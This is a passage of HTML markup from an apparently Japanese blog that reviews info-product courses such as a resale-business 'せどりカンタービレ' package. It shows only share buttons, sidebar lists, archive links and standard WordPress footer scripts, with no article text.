data-email-share-error-text="メールでの共有に問題がある場合、お使いのブラウザーにメールアドレスが設定されていない可能性があります。 新しいメールアドレスの作成が必要になることがあります。" data-email-share-nonce="cf860a3e5c" data-email-share-track-url="https://xn--ols92rrzdr9b.com/himitu/201/?share=email">
<span id="sharing-email-201" hidden>クリックして友達にメールでリンクを送信 (新しいウィンドウで開きます)</span>
<span>メールアドレス</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-201" class="share-print sd-button share-icon no-text" href="https://xn--ols92rrzdr9b.com/himitu/201/#print?share=print" target="_blank" aria-labelledby="sharing-print-201">
<span id="sharing-print-201" hidden>クリックして印刷 (新しいウィンドウで開きます)</span>
<span>印刷</span>
</a></li><li class="share-end"></li></ul></div></div></div></div>
<div class="meta-box">
<p class="meta meta-u"><span class="tags items" itemprop="keywords"><span class="first-item"><i class="material-icons">&#xf05b;</i><a href="https://xn--ols92rrzdr9b.com/tag/%e3%81%9b%e3%81%a9%e3%82%8a%e3%82%ab%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%93%e3%83%ac%e2%99%aacd%e3%83%bbdvd%e3%82%b3%e3%83%b3%e3%83%97%e3%83%aa%e3%83%bc%e3%83%88%e3%80%80%e5%8f%a3%e3%82%b3%e3%83%9f/">せどりカンタービレ♪CD・DVDコンプリート　口コミ　レビュー　評判　特典　せどり　転売　オークション　アマゾン　返金保証</a></span><span class="break">,</span><a href="https://xn--ols92rrzdr9b.com/tag/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/">ビジネスノウハウ</a></span></p><p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://xn--ols92rrzdr9b.com/author/karn21/">情報教材暴露おやじ　管理人</a></span></p>
</div><!--/.meta-box-->
<hr class="pbhr"/></div><!--/.post-->
<aside>
<div class="sns-msg"><h2>よろしければシェアお願いします</h2></div>
<aside>
<div id="sns-bottoms">
<div class="snsf-c">
<ul class="snsfb clearfix">
<!--twitter-->
<li class="twitter"><a href="//twitter.com/share?text=%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%E3%80%80%E8%A9%95%E5%88%A4%E3%80%80%E6%B3%A8%E7%9B%AE%EF%BC%81%EF%BC%81%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%90%8D%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com&amp;url=https://xn--ols92rrzdr9b.com/himitu/201/" title="Tweet" aria-label="Twitter" target="_blank" rel="nofollow noopener"><i class="ico-x-twitter"></i><span class="snsname">Twitter</span></a></li>
<!--facebook-->
<li class="facebook"><a href="//www.facebook.com/sharer/sharer.php?u=https://xn--ols92rrzdr9b.com/himitu/201/&amp;t=%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%E3%80%80%E8%A9%95%E5%88%A4%E3%80%80%E6%B3%A8%E7%9B%AE%EF%BC%81%EF%BC%81%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%90%8D%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com" title="Share on Facebook" aria-label="Facebook" target="_blank" rel="nofollow noopener"><i class="ico-facebook"></i><span class="snsname">Facebook</span></a></li>
<!--pinit-->
<li class="pinit"><a href="//www.pinterest.com/pin/create/button/?url=https://xn--ols92rrzdr9b.com/himitu/201/&amp;description=%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%E3%80%80%E8%A9%95%E5%88%A4%E3%80%80%E6%B3%A8%E7%9B%AE%EF%BC%81%EF%BC%81%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%90%8D%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com" data-pin-do="buttonBookmark" data-pin-custom="true" title="Pinterest" aria-label="Pinterest" target="_blank" rel="nofollow noopener"><i class="ico-pinterest-p"></i><span class="snsname">Pin it</span></a></li>
<!--linkedin-->
<li class="linkedin"><a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https://xn--ols92rrzdr9b.com/himitu/201/&amp;title=%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%E3%80%80%E8%A9%95%E5%88%A4%E3%80%80%E6%B3%A8%E7%9B%AE%EF%BC%81%EF%BC%81%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%90%8D%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com&amp;summary=%E3%80%80%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%20%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81%20%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%E3%80%80%E8%A9%95%E5%88%A4%E3%80%80%E6%B3%A8%E7%9B%AE%EF%BC%81%EF%BC%81%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA..." title="Share on LinkedIn" aria-label="LinkedIn" target="_blank" rel="nofollow noopener"><i class="ico-linkedin"></i><span class="snsname">LinkedIn</span></a></li>
<!--pocket-->
<li class="pocket"><a href="//getpocket.com/edit?url=https://xn--ols92rrzdr9b.com/himitu/201/" title="Pocket: Read it Later" aria-label="Pocket" target="_blank" rel="nofollow noopener"><i class="ico-get-pocket"></i><span class="snsname">Pocket</span></a></li>
<!--copy-->
<li id="cp-button-bottoms" class="cp-button"><button title="Copy" aria-label="Copy" onclick="luxeUrlCopy('bottoms');return false;"><i class="ico-link"></i><span class="cpname">Copy</span></button></li>
</ul>
<div id="cp-page-bottoms" class="sns-cache-true clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://xn--ols92rrzdr9b.com/himitu/201/"></div>
</div>
</div>
</aside></aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://xn--ols92rrzdr9b.com/himitu/202/" rel="next"><div class="no-img-next"><i class="material-icons">&#xf009;</i></div><div class="ntitle">１日８分！くびれヒップアップダイエット　評判　注目！！　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://xn--ols92rrzdr9b.com/himitu/2582/" rel="prev"><img width="320" height="68" src="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/tokuten-thumbnail2-243.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/tokuten-thumbnail2-243.jpg 320w, https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/tokuten-thumbnail2-243-300x64.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" data-attachment-id="2583" data-permalink="https://xn--ols92rrzdr9b.com/himitu/2582/attachment/2583/" data-orig-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/tokuten-thumbnail2-243.jpg" data-orig-size="320,68" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/tokuten-thumbnail2-243-300x64.jpg" data-large-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/tokuten-thumbnail2-243.jpg"/><div class="ptitle">[詐欺！？]　自然な出会い誘導マジックフレーズ　レビュー　評価　暴露　実際入手　口コミはここ！！</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="search-2" class="widget widget_search"><div id="search" itemscope itemtype="https://schema.org/WebSite">
<meta itemprop="url" content="https://xn--ols92rrzdr9b.com/"/>
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://xn--ols92rrzdr9b.com/">
<meta itemprop="target" content="https://xn--ols92rrzdr9b.com/?s={s}"/>
<label>
<input itemprop="query-input" type="search" class="search-field" placeholder=" &#xf002; サイト内検索" value="" name="s" title="サイト内検索" required /></label>
<input type="submit" class="search-submit" value="検索"/></form></div></div>
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最近の投稿</h3>
<ul>
<li>
<a href="https://xn--ols92rrzdr9b.com/bissines/6859/">【無料！】今日のギフト　お金　クーポン　暗号資産　オファー　リンク</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/bissines/6922/">誰でもできる！xアフィリ型テンプレ副業 収益までの「迷わない導線」を完全公開！</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/biyou/6823/">temu クーポン 　無料ギフト　稼ぐ方法はこちら</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/bissines/5509/">【ヤバい！？】ＬＰマーケティング講座　レビュー　口コミ　評判から分かったこと</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/toushii/5923/">【大丈夫！？】【MT4】勝率表示付きインジケーター「ストキャスプロ」の口コミ　レビューを徹底検証</a></li></ul></div>
<div id="wpp-2" class="widget popular-posts"></div>
<div id="categories-2" class="widget widget_categories"><h3 class="side-title">カテゴリ</h3>
<ul>
<li class="cat-item cat-item-747"><a href="https://xn--ols92rrzdr9b.com/category/internet/">インターネット <span class="count_view">(42)</span></a></li>
<li class="cat-item cat-item-743"><a href="https://xn--ols92rrzdr9b.com/category/enter/">エンターテーメント趣味 <span class="count_view">(3)</span></a></li>
<li class="cat-item cat-item-744"><a href="https://xn--ols92rrzdr9b.com/category/bissines/">ビジネス <span class="count_view">(65)</span></a></li>
<li class="cat-item cat-item-4"><a href="https://xn--ols92rrzdr9b.com/category/himitu/">動画情報 <span class="count_view">(281)</span></a></li>
<li class="cat-item cat-item-750"><a href="https://xn--ols92rrzdr9b.com/category/jikokeihatsu/">学習自己啓発 <span class="count_view">(26)</span></a></li>
<li class="cat-item cat-item-3"><a href="https://xn--ols92rrzdr9b.com/category/renai/">恋愛コミュニケーション <span class="count_view">(375)</span></a></li>
<li class="cat-item cat-item-746"><a href="https://xn--ols92rrzdr9b.com/category/toushii/">投資金融 <span class="count_view">(47)</span></a></li>
<li class="cat-item cat-item-748"><a href="https://xn--ols92rrzdr9b.com/category/seikatsu/">生活　悩み <span class="count_view">(67)</span></a></li>
<li class="cat-item cat-item-749"><a href="https://xn--ols92rrzdr9b.com/category/biyou/">美容健康 <span class="count_view">(8)</span></a></li></ul></div><div id="archives-3" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3><label class="screen-reader-text" for="archives-dropdown-3">アーカイブ</label>
<select id="archives-dropdown-3" name="archive-dropdown">
<option value="">月を選択</option>
<option value="https://xn--ols92rrzdr9b.com/date/2025/09/"> 2025年9月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2025/05/"> 2025年5月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2024/04/"> 2024年4月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2024/02/"> 2024年2月  (13)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2024/01/"> 2024年1月  (70)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/12/"> 2023年12月  (145)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/11/"> 2023年11月  (123)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/10/"> 2023年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/05/"> 2023年5月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/03/"> 2023年3月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/02/"> 2023年2月  (70)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/01/"> 2023年1月  (67)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/12/"> 2022年12月  (85)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/11/"> 2022年11月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/10/"> 2022年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/09/"> 2022年9月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/07/"> 2022年7月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/06/"> 2022年6月  (7)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/05/"> 2022年5月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/04/"> 2022年4月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/03/"> 2022年3月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/02/"> 2022年2月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/07/"> 2021年7月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/06/"> 2021年6月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/05/"> 2021年5月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/03/"> 2021年3月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/02/"> 2021年2月  (7)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/12/"> 2020年12月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/10/"> 2020年10月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/06/"> 2020年6月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/05/"> 2020年5月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/04/"> 2020年4月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/03/"> 2020年3月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/02/"> 2020年2月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/12/"> 2019年12月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/11/"> 2019年11月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/10/"> 2019年10月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/09/"> 2019年9月  (13)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/08/"> 2019年8月  (38)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/07/"> 2019年7月  (72)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/06/"> 2019年6月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/03/"> 2019年3月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/01/"> 2019年1月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/12/"> 2018年12月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/11/"> 2018年11月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/10/"> 2018年10月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/09/"> 2018年9月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/08/"> 2018年8月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/07/"> 2018年7月  (31)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/06/"> 2018年6月  (17)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/05/"> 2018年5月  (15)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/04/"> 2018年4月  (28)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/03/"> 2018年3月  (16)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/02/"> 2018年2月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/01/"> 2018年1月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/12/"> 2017年12月  (16)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/11/"> 2017年11月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/10/"> 2017年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/09/"> 2017年9月  (7)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/08/"> 2017年8月  (19)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/07/"> 2017年7月  (43)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/06/"> 2017年6月  (19)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/05/"> 2017年5月  (21)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/04/"> 2017年4月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/03/"> 2017年3月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/02/"> 2017年2月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/01/"> 2017年1月  (52)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/12/"> 2016年12月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/11/"> 2016年11月  (10)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/10/"> 2016年10月  (20)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/08/"> 2016年8月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/07/"> 2016年7月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/06/"> 2016年6月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/05/"> 2016年5月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/04/"> 2016年4月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/03/"> 2016年3月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/02/"> 2016年2月  (17)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/01/"> 2016年1月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/12/"> 2015年12月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/10/"> 2015年10月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/09/"> 2015年9月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/08/"> 2015年8月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/07/"> 2015年7月  (22)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/06/"> 2015年6月  (25)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/05/"> 2015年5月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/04/"> 2015年4月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/03/"> 2015年3月  (21)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/02/"> 2015年2月  (80)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/01/"> 2015年1月  (99)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/12/"> 2014年12月  (94)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/11/"> 2014年11月  (33)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/10/"> 2014年10月  (14)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/09/"> 2014年9月  (16)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/08/"> 2014年8月  (12)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/07/"> 2014年7月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/06/"> 2014年6月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/05/"> 2014年5月  (10)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/04/"> 2014年4月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/03/"> 2014年3月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/02/"> 2014年2月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/01/"> 2014年1月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/12/"> 2013年12月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/11/"> 2013年11月  (18)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/10/"> 2013年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/09/"> 2013年9月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/08/"> 2013年8月  (29)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/07/"> 2013年7月  (47)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/06/"> 2013年6月  (41)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/05/"> 2013年5月  (46)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/04/"> 2013年4月  (26)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/03/"> 2013年3月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/02/"> 2013年2月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/01/"> 2013年1月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/12/"> 2012年12月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/11/"> 2012年11月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/10/"> 2012年10月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/09/"> 2012年9月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/08/"> 2012年8月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/07/"> 2012年7月  (10)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/06/"> 2012年6月  (25)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/05/"> 2012年5月  (26)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/04/"> 2012年4月  (22)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/03/"> 2012年3月  (36)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/02/"> 2012年2月  (34)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/01/"> 2012年1月  (20)</option></select>
<script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */</script></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="footer-nav">
<nav class="foot-nav"><ul class="menu clearfix"><li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1332"><a href="http://xn--ols92rrzdr9b.com/"><span>ホーム</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://xn--ols92rrzdr9b.com/page-4137/"><span>Contact</span></a></li></ul></nav></div><!--/#footer-nav-->
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightYear">2026</span>&nbsp;<span itemprop="copyrightHolder name">情報教材.com</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://xn--ols92rrzdr9b.com/" title="ホーム"><i class="material-icons">&#xe88a;</i><br/><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br/><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br/><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://xn--ols92rrzdr9b.com/"/><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://xn--ols92rrzdr9b.com/"><meta itemprop="target" content="https://xn--ols92rrzdr9b.com/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search"/></form></div></aside><script src="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/js/luxe-serviceworker-regist.js?v=1769135326" async defer></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>window.WPCOM_sharing_counts={"https://xn--ols92rrzdr9b.com/himitu/201/":201};</script>
<script src="//xn--ols92rrzdr9b.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"108831160","post":"201","tz":"9","srv":"xn--ols92rrzdr9b.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","108831160","201"]);
